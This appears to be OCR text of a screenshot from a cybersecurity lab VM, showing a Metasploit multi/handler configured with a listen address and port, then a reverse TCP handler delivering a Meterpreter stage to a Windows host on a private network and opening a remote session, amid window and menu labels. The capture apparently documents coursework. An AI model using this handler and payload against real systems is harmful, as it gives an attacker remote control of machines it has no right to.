 Kali - Internal Workstation on CY301-CMERA001 - Virtual Machine Connection
File Action Media View Help
1 2 3 4
(genmon)XXX
root@kali: ~
File Actions Edit View Help
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.10.13 yes The listen address (an interface ma
y be specified)
LPORT 5525 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.10.13:5525
[*] Sending stage (176198 bytes) to 192.168.10.20
[*] Meterpreter session 3 opened (192.168.10.13:5525 → 192.168.10.20:1546) a
t 2025-11-03 02:20:34 -0500
meterpreter > s5
[-] Unknown command: s5
meterpreter >
VMshare
Trash
File System
Home
Acti
Go to
Hyper-V Manager
Kali - Internal Work...
pfSense - Firewall 6...
Windows10 on CY3...